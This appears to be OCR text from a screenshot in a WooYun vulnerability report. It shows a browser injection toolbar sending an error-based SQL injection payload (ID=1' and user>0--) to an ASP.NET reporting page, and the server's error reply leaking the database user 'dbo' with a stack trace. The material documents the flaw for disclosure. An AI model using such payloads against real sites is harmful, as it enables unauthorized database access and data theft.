 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'dbo' 转换...
/Disaster/Reporting/Reporting
Google <Ctrl+K
INT SQL XSS Encryption Encoding Other
Load URL
/Disaster/Reporting/ReportingInfo.aspx?oper=update&ID=1' and user>0--
Split URL
Execute
Enable Post data Enable Referrer
Post data
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection)
www.wooyun.org